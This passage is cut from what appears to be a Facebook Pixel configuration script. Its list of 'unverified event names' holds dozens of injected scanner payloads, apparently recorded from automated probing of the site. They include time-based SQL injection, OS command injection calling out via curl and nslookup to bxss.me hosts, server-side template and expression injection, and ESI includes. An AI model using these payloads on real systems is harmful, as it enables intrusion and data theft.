2f54f8ac0362c5e3be34835b6786c0cc5ff89e609b053308cae","eb42d52e4718c15c6e426713a22ad5cb9065d9158b0b8df897769a1e14ac83af","a8b771920b8319e47251d1360f5e880bc18e8d329b0f0d003ea3c7e615558947"]},"TimeOnPage_180_seconds":{"cd":[],"url":["5d5a6962b21520f26c0a32c34d2212d160e7bc3cea3fe56f741aa888b5717c6d","4c94485e0c21ae6c41ce1dfe7b6bfaceea5ab68e40a2476f50208e526f506080","28720365c5e7476a011e4f43ac003ee5f16247a263b9d623aa85ed311d73bf39","f8c9a50b41edc8d846d1c08b6dc9ba4301e11b4b2411ad984f085395ec04cc2b","ce296ab446c17777913d4a3689bf9469cc4076e713e11dfcf977933c445ba9b9","8f2fb6a8b4e702f54f8ac0362c5e3be34835b6786c0cc5ff89e609b053308cae"]},"ClickButton":{"cd":[],"url":["8f2fb6a8b4e702f54f8ac0362c5e3be34835b6786c0cc5ff89e609b053308cae","4c94485e0c21ae6c41ce1dfe7b6bfaceea5ab68e40a2476f50208e526f506080","f8c9a50b41edc8d846d1c08b6dc9ba4301e11b4b2411ad984f085395ec04cc2b","eb42d52e4718c15c6e426713a22ad5cb9065d9158b0b8df897769a1e14ac83af","148de9c5a7a44d19e56cd9ae1a554bf67847afb0c58f6e12fa29ac7ddfca9940"]},"ScrollDepth_50_percent":{"cd":[],"url":["f8c9a50b41edc8d846d1c08b6dc9ba4301e11b4b2411ad984f085395ec04cc2b","263a4dbe41488fb87214b0032339dbb9f0c8da14c16dfcf13084bf3c2552eca5","4c94485e0c21ae6c41ce1dfe7b6bfaceea5ab68e40a2476f50208e526f506080","8f2fb6a8b4e702f54f8ac0362c5e3be34835b6786c0cc5ff89e609b053308cae","8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf","2c70e12b7a0646f92279f427c7b38e7334d8e5389cff167a1dc30e73f826b683","28720365c5e7476a011e4f43ac003ee5f16247a263b9d623aa85ed311d73bf39"]},"TimeOnPage_600_seconds":{"cd":[],"url":["8f2fb6a8b4e702f54f8ac0362c5e3be34835b6786c0cc5ff89e609b053308cae","f8c9a50b41edc8d846d1c08b6dc9ba4301e11b4b2411ad984f085395ec04cc2b"]},"25_percent_scroll":{"cd":[],"url":["e7697c764ba6a2c873fcb3ed48b9362be9278aaa9a4b7946ee8c69b344bd9a2c"]}}});
fbq.loadPlugin("unwanteddata");
instance.optIn("1118098791644121", "UnwantedData", true);
config.set("1118098791644121", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("1118098791644121", "IABPCMAEBridge", true);
config.set("1118098791644121", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("1118098791644121", "BrowserProperties", true);
config.set("1118098791644121", "eventValidation", {"unverifiedEventNames":["\u0040\u00407i224","ClickCallHotline\\&#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||\\&#039;","ClickCallHotlinei9t1SUdf\\&#039;)) OR 548=(SELECT 548 FROM PG_SLEEP(15))--","ClickCallHotlinemie84goM\\&#039; OR 854=(SELECT 854 FROM PG_SLEEP(15))--","ClickCallHotlineOMBPiYKE\\&#039;) OR 760=(SELECT 760 FROM PG_SLEEP(15))--","ClickCallHotlineBG3Vz4lT\\&#039;; waitfor delay \\&#039;0:0:15\\&#039; --","ClickCallHotline-1 waitfor delay \\&#039;0:0:15\\&#039; --","ClickCallHotline9345458","expr 9000491259 - 977562",".\/ClickCallHotline","ClickCallHotline&amp;n952860=v961557","TmI2akJsRkhSZHdmZ3BUWQ==","\\&quot;+response.write(9213265*9130260)+\\&quot;","${10000200+9999366}","\\&#039;+response.write(9213265*9130260)+\\&#039;","response.write(9213265*9130260)","PQXpq7n4: Yu0DqGUr","ZzvmOzK7","\u0040\u0040KnQhE","&amp;(nslookup${IFS}-q${IFS}cname${IFS}hitvkajuawdcqf3f11.bxss.me||curl${IFS}hitvkajuawdcqf3f11.bxss.me)&amp;\\&#039;\\\\\\&quot;`0&amp;(nslookup${IFS}-q${IFS}cname${IFS}hitvkajuawdcqf3f11.bxss.me||curl${IFS}hitvkajuawdcqf3f11.bxss.me)&amp;`\\&#039;","&amp;(nslookup -q=cname hitsjngmjemvdf3d02.bxss.me||curl hitsjngmjemvdf3d02.bxss.me)&amp;\\&#039;\\\\\\&quot;`0&amp;(nslookup -q=cname hitsjngmjemvdf3d02.bxss.me||curl hitsjngmjemvdf3d02.bxss.me)&amp;`\\&#039;","|(nslookup${IFS}-q${IFS}cname${IFS}hitkghtwvqolr27892.bxss.me||curl${IFS}hitkghtwvqolr27892.bxss.me)",";(nslookup -q=cname hitewcpntyxyw10465.bxss.me||curl hitewcpntyxyw10465.bxss.me)|(nslookup -q=cname hitewcpntyxyw10465.bxss.me||curl hitewcpntyxyw10465.bxss.me)&amp;(nslookup -q=cname hitewcpntyxyw10465.bxss.me||curl hitewcpntyxyw10465.bxss.me)","`(nslookup -q=cname hitiskeqatydgde253.bxss.me||curl hitiskeqatydgde253.bxss.me)`","ClickCallHotline&amp;echo sjazxj$()\\\\ bdbblb\\\\nz^xyu||a #\\&#039; &amp;echo sjazxj$()\\\\ bdbblb\\\\nz^xyu||a #|\\&quot; &amp;echo sjazxj$()\\\\ bdbblb\\\\nz^xyu||a #","|(nslookup -q=cname hitchiivcttzdc005c.bxss.me||curl hitchiivcttzdc005c.bxss.me)","&amp;nslookup -q=cname hitbdtarzuwmv72683.bxss.me&amp;\\&#039;\\\\\\&quot;`0&amp;nslookup -q=cname hitbdtarzuwmv72683.bxss.me&amp;`\\&#039;","$(nslookup -q=cname hitboasicbgiz6d9e2.bxss.me||curl hitboasicbgiz6d9e2.bxss.me)","(nslookup -q=cname hitekwehlkyzk023a8.bxss.me||curl hitekwehlkyzk023a8.bxss.me))","ClickCallHotline\\&quot;||sleep(27*1000)*enpnfq||\\&quot;","ClickCallHotline|echo ahgste$()\\\\ fllfoj\\\\nz^xyu||a #\\&#039; |echo ahgste$()\\\\ fllfoj\\\\nz^xyu||a #|\\&quot; |echo ahgste$()\\\\ fllfoj\\\\nz^xyu||a #","ClickCallHotline\\&#039;||sleep(27*1000)*bpdkjs||\\&#039;","|echo jwhuba$()\\\\ nnpdjx\\\\nz^xyu||a #\\&#039; |echo jwhuba$()\\\\ nnpdjx\\\\nz^xyu||a #|\\&quot; |echo jwhuba$()\\\\ nnpdjx\\\\nz^xyu||a #","ClickCallHotline\\&quot;&amp;&amp;sleep(27*1000)*alpbmv&amp;&amp;\\&quot;","ClickCallHotline\\&#039;&amp;&amp;sleep(27*1000)*imudaj&amp;&amp;\\&#039;","&amp;echo evbgei$()\\\\ fllepb\\\\nz^xyu||a #\\&#039; &amp;echo evbgei$()\\\\ fllepb\\\\nz^xyu||a #|\\&quot; &amp;echo evbgei$()\\\\ fllepb\\\\nz^xyu||a #","echo bizmzy$()\\\\ qinwmt\\\\nz^xyu||a #\\&#039; &amp;echo bizmzy$()\\\\ qinwmt\\\\nz^xyu||a #|\\&quot; &amp;echo bizmzy$()\\\\ qinwmt\\\\nz^xyu||a #","\\&quot;+\\&quot;A\\&quot;.concat(70-3).concat(22*4).concat(120).concat(65).concat(99).concat(82)+(require\\&quot;socket\\&quot;\nSocket.gethostbyname(\\&quot;hitqn\\&quot;+\\&quot;zdcpkzrdddaf1.bxss.me.\\&quot;)[3].to_s)+\\&quot;","\\&#039;A\\&#039;.concat(70-3).concat(22*4).concat(100).concat(74).concat(108).concat(88)+(require\\&#039;socket\\&#039;\nSocket.gethostbyname(\\&#039;hitnj\\&#039;+\\&#039;kdalagkl3a19d.bxss.me.\\&#039;)[3].to_s)","\\&#039;+\\&#039;A\\&#039;.concat(70-3).concat(22*4).concat(106).concat(80).concat(116).concat(69)+(require\\&#039;socket\\&#039;\nSocket.gethostbyname(\\&#039;hitru\\&#039;+\\&#039;wcbagmij91fa2.bxss.me.\\&#039;)[3].to_s)+\\&#039;","gethostbyname(lc(\\&#039;hitcw\\&#039;.\\&#039;zhminpmgec201.bxss.me.\\&#039;)).\\&#039;A\\&#039;.chr(67).chr(hex(\\&#039;58\\&#039;)).chr(104).chr(83).chr(117).chr(80)","\\&quot;.gethostbyname(lc(\\&quot;hitrn\\&quot;.\\&quot;qbyzqkqs2b0e5.bxss.me.\\&quot;)).\\&quot;A\\&quot;.chr(67).chr(hex(\\&quot;58\\&quot;)).chr(101).chr(72).chr(106).chr(84).\\&quot;","\\&#039;.gethostbyname(lc(\\&#039;hithl\\&#039;.\\&#039;uzpefirx67f4a.bxss.me.\\&#039;)).\\&#039;A\\&#039;.chr(67).chr(hex(\\&#039;58\\&#039;)).chr(99).chr(84).chr(122).chr(66).\\&#039;","ClickCallHotline&lt;esi:include src=\\&quot;http:\/\/bxss.me\/rpb.png\\&quot;\/&gt;","PageViewghrHMTVI\\&#039;)) OR 695=(SELECT 695 FROM PG_SLEEP(15))--","PageViewsyS0i59v\\&#039;) OR 722=(SELECT 722 FROM PG_SLEEP(15))--","PageViewm6KfJqN4\\&#039; OR 538=(SELECT 538 FROM PG_SLEEP(15))--","PageViewVpzriAHw\\&#039;; waitfor delay \\&#039;0:0:15\\&#039; --","PageView9275807","PageView\\&quot;||sleep(27*1000)*vaggrk||\\&quot;","PageView\\&#039;||sleep(27*1000)*nuahcw||\\&#039;","expr 9000766121 - 968543","PageView&amp;n947201=v938414","Qk9MdW9hcHo=","${10000073+9999314}","\\&quot;+response.write(9628586*9606912)+\\&quot;","uo4ZnDP4: msTBjFo4","Ev0d6HeQ","\\&#039;+response.write(9628586*9606912)+\\&#039;","response.write(9628586*9606912)","\u0040\u0040WcH2d","&amp;(nslookup${IFS}-q${IFS}cname${IFS}hitcoeevebddx3bcfe.bxss.me||curl${IFS}hitcoeevebddx3bcfe.bxss.me)&amp;\\&#039;\\\\\\&quot;`0&amp;(nslookup${IFS}-q${IFS}cname${IFS}hitcoeevebddx3bcfe.bxss.me||curl${IFS}hitcoeevebddx3bcfe.bxss.me)&amp;`\\&#039;","PageView\\&quot;&amp;&amp;sleep(27*1000)*fzyldz&amp;&amp;\\&quot;","\\&#039;A\\&#039;.concat(70-3).concat(22*4).concat(110).concat(69).concat(118).concat(82)+(require\\&#039;socket\\&#039;\nSocket.gethostbyname(\\&#039;hitjs\\&#039;+\\&#039;rdqalmcsfec04.bxss.me.\\&#039;)[3].to_s)","PageView\\&#039;&amp;&amp;sleep(27*1000)*yixzey&amp;&amp;\\&#039;","|(nslookup${IFS}-q${IFS}cname${IFS}hithagondjqbb9ab55.bxss.me||curl${IFS}hithagondjqbb9ab55.bxss.me)",";(nslookup -q=cname hitvvmnoxpanz915d6.bxss.me||curl hitvvmnoxpanz915d6.bxss.me)|(nslookup -q=cname hitvvmnoxpanz915d6.bxss.me||curl hitvvmnoxpanz915d6.bxss.me)&amp;(nslookup -q=cname hitvvmnoxpanz915d6.bxss.me||curl hitvvmnoxpanz915d6.bxss.me)","`(nslookup -q=cname hitrqzxqxxswsb133f.bxss.me||curl hitrqzxqxxswsb133f.bxss.me)`","|(nslookup -q=cname hithyvzfrowcy0f43e.bxss.me||curl hithyvzfrowcy0f43e.bxss.me)","&amp;(nslookup -q=cname hituvhdenndrc21163.bxss.me||curl hituvhdenndrc21163.bxss.me)&amp;\\&#039;\\\\\\&quot;`0&amp;(nslookup -q=cname hituvhdenndrc21163.bxss.me||curl hituvhdenndrc21163.bxss.me)&amp;`\\&#039;","\\&#039;+\\&#039;A\\&#039;.concat(70-3).concat(22*4).concat(108).concat(84).concat(122).concat(72)+(require\\&#039;socket\\&#039;\nSocket.gethostbyname(\\&#039;hitzr\\&#039;+\\&#039;anlzusew0da32.bxss.me.\\&#039;)[3].to_s)+\\&#039;","&amp;nslookup -q=cname hitrfydbczkhqca3e8.bxss.me&amp;\\&#039;\\\\\\&quot;`0&amp;nslookup -q=cname hitrfydbczkhqca3e8.bxss.me&amp;`\\&#039;","$(nslookup -q=cname hitbyiafsrqxa35351.bxss.me||curl hitbyiafsrqxa35351.bxss.me)","\\&quot;+\\&quot;A\\&quot;.concat(70-3).concat(22*4).concat(114).concat(65).concat(108).concat(85)+(require\\&quot;socket\\&quot;\nSocket.gethostbyname(\\&quot;hitan\\&quot;+\\&quot;cumfzbbp17e87.bxss.me.\\&quot;)[3].to_s)+\\&quot;","(nslookup -q=cname hitnyywfrfucp6daca.bxss.me||curl hitnyywfrfucp6daca.bxss.me))","PageView|echo uoprde$()\\\\ odprye\\\\nz^xyu||a #\\&#039; |echo uoprde$()\\\\ odprye\\\\nz^xyu||a #|\\&quot; |echo uoprde$()\\\\ odprye\\\\nz^xyu||a #","|echo guzkbb$()\\\\ mwrdcm\\\\nz^xyu||a #\\&#039; |echo guzkbb$()\\\\ mwrdcm\\\\nz^xyu||a #|\\&quot; |echo guzkbb$()\\\\ mwrdcm\\\\nz^xyu||a #","PageView&amp;echo nngfmh$()\\\\ qgtjkk\\\\nz^xyu||a #\\&#039; &amp;echo nngfmh$()\\\\ qgtjkk\\\\nz^xyu||a #|\\&quot; &amp;echo nngfmh$()\\\\ qgtjkk\\\\nz^xyu||a #","&amp;echo fxwsdq$()\\\\ fnqwvl\\\\nz^xyu||a #\\&#039; &amp;echo fxwsdq$()\\\\ fnqwvl\\\\nz^xyu||a #|\\&quot; &amp;echo fxwsdq$()\\\\ fnqwvl\\\\nz^xyu||a #","echo qjsoph$()\\\\ tkjrpi\\\\nz^xyu||a #\\&#039; &amp;echo qjsoph$()\\\\ tkjrpi\\\\nz^xyu||a #|\\&quot; &amp;echo qjsoph$()\\\\ tkjrpi\\\\nz^xyu||a #","gethostbyname(lc(\\&#039;hitbk\\&#039;.\\&#039;hxdnzqsz1c7da.bxss.me.\\&#039;)).\\&#039;A\\&#039;.chr(67).chr(hex(\\&#039;58\\&#039;)).chr(97).chr(78).chr(113).chr(89)","\\&quot;.gethostbyname(lc(\\&quot;hitvk\\&quot;.\\&quot;fdbptumdc8574.bxss.me.\\&quot;)).\\&quot;A\\&quot;.chr(67).chr(hex(\\&quot;58\\&quot;)).chr(106).chr(83).chr(120).chr(87).\\&quot;","\\&#039;.gethostbyname(lc(\\&#039;hitix\\&#039;.\\&#039;nsrybmrs28a1a.bxss.me.\\&#039;)).\\&#039;A\\&#039;.chr(67).chr(hex(\\&#039;58\\&#039;)).chr(103).chr(84).chr(120).chr(68).\\&#039;","PageViewrorKif1o\\&#039;) OR 649=(SELECT 649 FROM PG_SLEEP(15))--","PageViewG7xIAfLW\\&#039; OR 541=(SELECT 541 FROM PG_SLEEP(15))--","PageViewt4GtsFf2\\&#039;)) OR 275=(SELECT 275 FROM PG_SLEEP(15))--","PageVieweZd8aYX2\\&#039;; waitfor delay \\&#039;0:0:15\\&#039; --","PageView9650013","PageView\\&quot;||sleep(27*1000)*nuplhe||\\&quot;","PageView\\&#039;||sleep(27*1000)*eszhkd||\\&#039;","expr 9000728457 - 957605","PageView&amp;n965752=v920264","OFB2MFRnNEU=","${9999764+10000063}","\\&quot;+response.write(9519473*9975153)+\\&quot;","o3OPIm2d","\\&#039;+response.write(9519473*9975153)+\\&#039;","response.write(9519473*9975153)","5UqezU5W: Nk1q9K0B","\\&#039;A\\&#039;.concat(70-3).concat(22*4).concat(106).concat(90).concat(105).concat(79)+(require\\&#039;socket\\&#039;\nSocket.gethostbyname(\\&#039;hitrx\\&#039;+\\&#039;xdxcmdyt6c51c.bxss.me.\\&#039;)[3].to_s)","\\&#039;+\\&#039;A\\&#039;.concat(70-3).concat(22*4).concat(105).concat(66).concat(107).concat(82)+(require\\&#039;socket\\&#039;\nSocket.gethostbyname(\\&#039;hithe\\&#039;+\\&#039;oskkcbcmaa138.bxss.me.\\&#039;)[3].to_s)+\\&#039;","\\&quot;+\\&quot;A\\&quot;.concat(70-3).concat(22*4).concat(112).concat(78).concat(111).concat(68)+(require\\&quot;socket\\&quot;\nSocket.gethostbyname(\\&quot;hitts\\&quot;+\\&quot;kwxsyekqe3e64.bxss.me.\\&quot;)[3].to_s)+\\&quot;","PageView\\&quot;&amp;&amp;sleep(27*1000)*hvfhzv&amp;&amp;\\&quot;","PageView\\&#039;&amp;&amp;sleep(27*1000)*kpyeuo&amp;&amp;\\&#039;","&amp;echo ychsdu$()\\\\ hbvfju\\\\nz^xyu||a #\\&#039; &amp;echo ychsdu$()\\\\ hbvfju\\\\nz^xyu||a #|\\&quot; &amp;echo ychsdu$()\\\\ hbvfju\\\\nz^xyu||a #","&amp;(nslookup${IFS}-q${IFS}cname${IFS}hitgisolzpvmtdb607.bxss.me||curl${IFS}hitgisolzpvmtdb607.bxss.me)&amp;\\&#039;\\\\\\&quot;`0&amp;(nslookup${IFS}-q${IFS}cname${IFS}hitgisolzpvmtdb607.bxss.me||curl${IFS}hitgisolzpvmtdb607.bxss.me)&amp;`\\&#039;","|(nslookup${IFS}-q${IFS}cname${IFS}hitvmnxvzwzzee29ad.bxss.me||curl${IFS}hitvmnxvzwzzee29ad.bxss.me)",";(nslookup -q=cname hitnhxxlaqusfd6e87.bxss.me||curl hitnhxxlaqusfd6e87.bxss.me)|(nslookup -q=cname hitnhxxlaqusfd6e87.bxss.me||curl hitnhxxlaqusfd6e87.bxss.me)&amp;(nslookup -q=cname hitnhxxlaqusfd6e87.bxss.me||curl hitnhxxlaqusfd6e87.bxss.me)","`(nslookup -q=cname hitzfnznahezv4e9fc.bxss.me||curl hitzfnznahezv4e9fc.bxss.me)`","|(nslookup -q=cname hitvzomcqibml82a09.bxss.me||curl hitvzomcqibml82a09.bxss.me)","&amp;(nslookup -q=cname hitigwcgkkwmh0c155.bxss.me||curl hitigwcgkkwmh0c155.bxss.me)&amp;\\&#039;\\\\\\&quot;`0&amp;(nslookup -q=cname hitigwcgkkwmh0c155.bxss.me||curl hitigwcgkkwmh0c155.bxss.me)&amp;`\\&#039;","&amp;nslookup -q=cname hitxmryhyndov2bae3.bxss.me&amp;\\&#039;\\\\\\&quot;`0&amp;nslookup -q=cname hitxmryhyndov2bae3.bxss.me&amp;`\\&#039;","(nslookup -q=cname hitnzxygxyxuf4a5c4.bxss.me||curl hitnzxygxyxuf4a5c4.bxss.me))","$(nslookup -q=cname hitsvetoguupp8d5f9.bxss.me||curl hitsvetoguupp8d5f9.bxss.me)","PageView|echo vnwltg$()\\\\ imbjpf\\\\nz^xyu||a #\\&#039; |echo vnwltg$()\\\\ imbjpf\\\\nz^xyu||a #|\\&quot; |echo vnwltg$()\\\\ imbjpf\\\\nz^xyu||a #","|echo lgugaw$()\\\\ tnizti\\\\nz^xyu||a #\\&#039; |echo lgugaw$()\\\\ tnizti\\\\nz^xyu||a #|\\&quot; |echo lgugaw$()\\\\ tnizti\\\\nz^xyu||a #","PageView&amp;echo bwvqso$()\\\\ vfnvcm\\\\nz^xyu||a #\\&#039; &amp;echo bwvqso$()\\\\ vfnvcm\\\\nz^xyu||a #|\\&quot; &amp;echo bwvqso$()\\\\ vfnvcm\\\\nz^xyu||a #","echo fgcevd$()\\\\ cdkejv\\\\nz^xyu||a #\\&#039; &amp;echo fgcevd$()\\\\ cdkejv\\\\nz^xyu||a #|\\&quot; &amp;echo fgcevd$()\\\\ cdkejv\\\\nz^xyu||a #","gethostbyname(lc(\\&#039;hitbu\\&#039;.\\&#039;xkqtsyrmeb834.bxss.me.\\&#039;)).\\&#039;A\\&#039;.chr(67).chr(hex(\\&#039;58\\&#039;)).chr(97).chr(84).chr(108).chr(75)","\\&quot;.gethostbyname(lc(\\&quot;hitdi\\&quot;.\\&quot;jjtgfxlj3767e.bxss.me.\\&quot;)).\\&quot;A\\&quot;.chr(67).chr(hex(\\&quot;58\\&quot;)).chr(111).chr(79).chr(113).chr(77).\\&quot;","\\&#039;.gethostbyname(lc(\\&#039;hitoy\\&#039;.\\&#039;kahzltrc6bd5b.bxss.me.\\&#039;)).\\&#039;A\\&#039;.chr(67).chr(hex(\\&#039;58\\&#039;)).chr(120).chr(69).chr(117).chr(67).\\&#039;","(select 198766*667891)","\u0040\u0040EAZug","PageView\\&#039;\\&quot;","PageView-1 waitfor delay \\&#039;0:0:15\\&#039; --","PageView9986927","PageView\\&quot;||sleep(27*1000)*dtpucc||\\&quot;","PageView\\&#039;||sleep(27*1000)*hfsmin||\\&#039;","expr 9000636398 - 949646",".\/PageView","PageView\\&#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||\\&#039;","PageViewqwF2r7mR\\&#039;) OR 155=(SELECT 155 FROM PG_SLEEP(15))--","PageViewuDAnjsdZ\\&#039;)) OR 129=(SELECT 129 FROM PG_SLEEP(15))--","PageViewy6bY3Ids\\&#039; OR 570=(SELECT 570 FROM PG_SLEEP(15))--","PageViewnJhCWqnY\\&#039;; waitfor delay \\&#039;0:0:15\\&#039; --","redirtest.acx","PageView&amp;n920186=v900048","blQxSk9kaHg=","${9999885+9999677}","\\&#039;+response.write(9183785*9451794)+\\&#039;","\\&quot;+response.write(9183785*9451794)+\\&quot;","hKJiSc0g: RwMtnvSr","wP74csFU","response.write(9183785*9451794)","18L7R5K6M0","&amp;(nslookup${IFS}-q${IFS}cname${IFS}hitpnirjasqao91e61.bxss.me||curl${IFS}hitpnirjasqao91e61.bxss.me)&amp;\\&#039;\\\\\\&quot;`0&amp;(nslookup${IFS}-q${IFS}cname${IFS}hitpnirjasqao91e61.bxss.me||curl${IFS}hitpnirjasqao91e61.bxss.me)&amp;`\\&#039;","(nslookup -q=cname hitobjioywrad21763.bxss.me||curl hitobjioywrad21763.bxss.me))","|(nslookup${IFS}-q${IFS}cname${IFS}hitjbnwfkugqv66e9f.bxss.me||curl${IFS}hitjbnwfkugqv66e9f.bxss.me)",";(nslookup -q=cname hitrwlmgfcupb993bf.bxss.me||curl hitrwlmgfcupb993bf.bxss.me)|(nslookup -q=cname hitrwlmgfcupb993bf.bxss.me||curl hitrwlmgfcupb993bf.bxss.me)&amp;(nslookup -q=cname hitrwlmgfcupb993bf.bxss.me||curl hitrwlmgfcupb993bf.bxss.me)","`(nslookup -q=cname hitdhujkejjuxd82a2.bxss.me||curl hitdhujkejjuxd82a2.bxss.me)`","|(nslookup -q=cname hitdbehyveete1c402.bxss.me||curl hitdbehyveete1c402.bxss.me)","&amp;(nslookup -q=cname hitgagtoqxzmjef3b9.bxss.me||curl hitgagtoqxzmjef3b9.bxss.me)&amp;\\&#039;\\\\\\&quot;`0&amp;(nslookup -q=cname hitgagtoqxzmjef3b9.bxss.me||curl hitgagtoqxzmjef3b9.bxss.me)&amp;`\\&#039;","&amp;nslookup -q=cname hitwyedpqvqld6c75d.bxss.me&amp;\\&#039;\\\\\\&quot;`0&amp;nslookup -q=cname hitwyedpqvqld6c75d.bxss.me&amp;`\\&#039;","$(nslookup -q=cname hitdtiwsjdqsz354ea.bxss.me||curl hitdtiwsjdqsz354ea.bxss.me)","PageView\\&quot;&amp;&amp;sleep(27*1000)*eoalfr&amp;&amp;\\&quot;","PageView\\&#039;&amp;&amp;sleep(27*1000)*tsfrpl&amp;&amp;\\&#039;","PageView|echo mpqwak$()\\\\ ovtnbe\\\\nz^xyu||a #\\&#039; |echo mpqwak$()\\\\ ovtnbe\\\\nz^xyu||a #|\\&quot; |echo mpqwak$()\\\\ ovtnbe\\\\nz^xyu||a #","|echo zwhxyz$()\\\\ fteecj\\\\nz^xyu||a #\\&#039; |echo zwhxyz$()\\\\ fteecj\\\\nz^xyu||a #|\\&quot; |echo zwhxyz$()\\\\ fteecj\\\\nz^xyu||a #","PageView&amp;echo felylm$()\\\\ atkghm\\\\nz^xyu||a #\\&#039; &amp;echo felylm$()\\\\ atkghm\\\\nz^xyu||a #|\\&quot; &amp;echo felylm$()\\\\ atkghm\\\\nz^xyu||a #","&amp;echo wptbtc$()\\\\ hhxajs\\\\nz^xyu||a #\\&#039; &amp;echo wptbtc$()\\\\ hhxajs\\\\nz^xyu||a #|\\&quot; &amp;echo wptbtc$()\\\\ hhxajs\\\\nz^xyu||a #","echo mpuezn$()\\\\ zbvqkh\\\\nz^xyu||a #\\&#039; &amp;echo mpuezn$()\\\\ zbvqkh\\\\nz^xyu||a #|\\&quot; &amp;echo mpuezn$()\\\\ zbvqkh\\\\nz^xyu||a #","\\&#039;A\\&#039;.concat(70-3).concat(22*4).concat(115).concat(71).concat(120).concat(83)+(require\\&#039;socket\\&#039;\nSocket.gethostbyname(\\&#039;hitzq\\&#039;+\\&#039;eujhepduce786.bxss.me.\\&#039;)[3].to_s)","\\&#039;+\\&#039;A\\&#039;.concat(70-3).concat(22*4).concat(116).concat(86).concat(118).concat(81)+(require\\&#039;socket\\&#039;\nSocket.gethostbyname(\\&#039;hitxf\\&#039;+\\&#039;qikiqsake5b35.bxss.me.\\&#039;)[3].to_s)+\\&#039;","\\&quot;+\\&quot;A\\&quot;.concat(70-3).concat(22*4).concat(108).concat(76).concat(98).concat(73)+(require\\&quot;socket\\&quot;\nSocket.gethostbyname(\\&quot;hitpy\\&quot;+\\&quot;djzkdnrr63c94.bxss.me.\\&quot;)[3].to_s)+\\&quot;","gethostbyname(lc(\\&#039;hituz\\&#039;.\\&#039;xumipgyqa071e.bxss.me.\\&#039;)).\\&#039;A\\&#039;.chr(67).chr(hex(\\&#039;58\\&#039;)).chr(107).chr(70).chr(118).chr(73)","\\&quot;.gethostbyname(lc(\\&quot;hitik\\&quot;.\\&quot;vkigtttx405b0.bxss.me.\\&quot;)).\\&quot;A\\&quot;.chr(67).chr(hex(\\&quot;58\\&quot;)).chr(101).chr(82).chr(105).chr(87).\\&quot;","\\&#039;.gethostbyname(lc(\\&#039;hityk\\&#039;.\\&#039;ckwyyzbn52d8c.bxss.me.\\&#039;)).\\&#039;A\\&#039;.chr(67).chr(hex(\\&#039;58\\&#039;)).chr(118).chr(88).chr(118).chr(89).\\&#039;","PageView&lt;esi:include src=\\&quot;http:\/\/bxss.me\/rpb.png\\&quot;\/&gt;","v');waitfor\/**\/delay'0:0:2'\/**\/--\/**\/","f');waitfor\/**\/delay'0:0:0'\/**\/--\/**\/","PageView\"and\"m\"=\"m","k';waitfor\/**\/delay'0:0:0'\/**\/--\/**\/","PageView'and'x'='x","PageView'and(select+1)>0waitfor\/**\/delay'0:0:2","\/*1*\/{{809041891+993539943}}","PageView'and(select+1)>0waitfor\/**\/delay'0:0:0","'-var_dump(md5(354194816))-'","#set($c=910089028+821623414)${c}$c","${935545546+842580923}","PageView\"and\"u\"=\"t","${(900744727+970949456)?c}","PageView|expr 987275604 + 843572421","extractvalue(1,concat(char(126),md5(1143185797)))","PageView$(expr 860709963 + 885500256)","PageView&set \/A 807360524+975878654","'-var_dump(md5(148696629))-'","${(960861200+930229278)?c}","\/*1*\/{{848848594+875323732}}","${880830972+841527256}","${\u0040var_dump(md5(397181853))};","f';waitfor\/**\/delay'0:0:2'\/**\/--\/**\/","PageView\\&quot;and\\&quot;o\\&quot;=\\&quot;o","PageView\\&quot;and\\&quot;r\\&quot;=\\&quot;v","PageView\\&#039;and\\&#039;g\\&#039;=\\&#039;e","PageView\\&#039;and\\&#039;g\\&#039;=\\&#039;g","expr 836073221 + 987867535","PageView&amp;set \/A 915096603+852220285","PageView$(expr 980037187 + 862465175)","PageView|expr 940814246 + 974867521","PageView\nexpr 978051860 + 995584225","PageView\"and\"l\"=\"b","PageView'and'i'='g","PageView\u9388'\"\\(","z');waitfor\/**\/delay'0:0:2'\/**\/--\/**\/","p');waitfor\/**\/delay'0:0:0'\/**\/--\/**\/","d';waitfor\/**\/delay'0:0:2'\/**\/--\/**\/","extractvalue(1,concat(char(126),md5(1434251094)))","&lt;\u0025- 845820012+875688853 \u0025&gt;","f';waitfor\/**\/delay'0:0:0'\/**\/--\/**\/","${821023743+835242888}","PageView\"and\"a\"=\"a","\u003C\u0025- 956866407+952070322 \u0025>","PageView'and'z'='z","${\u0040var_dump(md5(728892468))};","#set($c=992817857+981029403)${c}$c","${(833557453+865952310)?c}","${960010833+999615362}","expr 923593486 + 809887026","PageView&set \/A 925945001+862823195","PageView$(expr 903058874 + 972131924)","\/*1*\/{{998711548+867926489}}","PageView\nexpr 996173385 + 933173738","PageView\\&#039;\\&quot;\\\\(","PageView\u9388\\&#039;\\&quot;\\\\(","\\&#039;-var_dump(md5(310839675))-\\&#039;","${\u0040var_dump(md5(547759616))};","${901199607+950455460}","expr 982761572 + 832481445","PageView'\"\\(","PageView\nexpr 883380304 + 983005941","PageView|expr 886586292 + 970247118","#set($c=947075251+849193686)${c}$c","\u003C\u0025- 971693595+943816237 \u0025>","${971444161+887230950}","-3992\\&#039; IN BOOLEAN MODE) ORDER BY 8114#","-8224\\&#039; IN BOOLEAN MODE) ORDER BY 1#","-3945`) WHERE 8972=8972 ORDER BY 7222#","-5789`) WHERE 8687=8687 ORDER BY 1#","-1586` WHERE 6497=6497 ORDER BY 9487#","-5004` WHERE 1507=1507 ORDER BY 1#","-2454) AS XsoU WHERE 1391=1391 ORDER BY 6588#","-1515) AS SfyC WHERE 5822=5822 ORDER BY 1#","-9182\\&quot;) AS LHuk WHERE 7567=7567 ORDER BY 1#","-1630\\&#039;) AS XADJ WHERE 2080=2080 ORDER BY 1#","-8699)) AS gjwU WHERE 5573=5573 ORDER BY 1901#","-3196)) AS Wgdp WHERE 5673=5673 ORDER BY 1#","-7534\\&#039; ORDER BY 3745#","-4716 